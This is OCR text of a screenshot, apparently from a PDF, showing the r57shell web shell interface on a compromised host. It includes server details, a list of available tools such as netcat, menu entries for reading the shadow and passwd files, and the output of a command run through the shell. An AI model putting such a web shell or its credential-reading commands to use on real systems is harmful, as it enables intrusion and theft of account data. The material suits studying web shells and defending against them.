 r57Shell Edited By KingDefacer
S!
hacked.victim.com/bbs/data/20140122.1374.php
8
Google
Disable functions :
! r57shell 1.40
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcnt
Free space : 82.22 GB Total space: 219.29 GB
Useful: gcc,cc,ld,php,perl,python,ruby,make,tar,netcat,locate,
[ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ syslog ] [ resolv ] [ hosts ] [ shadow ] [ passwd ] [ tmp ] [ del
[ procinfo ] [ version ] [ free ] [ dmesg ] [ vmstat ] [ lspci ] [ lsdev ] [ interrupts ] [ realise1 ] [ realis
[ w ] [ who ] [ uptime ] [ last ] [ ps aux ] [ service ] [ ifconfig ] [ netstat ] [ fstab ] [ fdisk ] [ df -h ]
uname -a : Linux jinsuk 3.5.0-45-generic #68-Ubuntu SMP Mon Dec 2 21:58:52 UTC 2013 x86_64 x86_64
x86_64 GNU/Linux
sysctl : -
$OSTYPE :
Server : Apache/2.2.22 (Ubuntu)
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /home/jinsuk/public_html/bbs/data ( drwxrwxr-x )
Executed command: ls -FCs /etc
total 1364
4 ConsoleKit/ 4 lsb-release
4 ImageMagick/ 16 ltrace.conf
4 NetworkManager/ 4 lynx-cur/
4 ODBCDataSources/ 4 magic
:: Execute command on server ::
Run command 4 ls -FCs /etc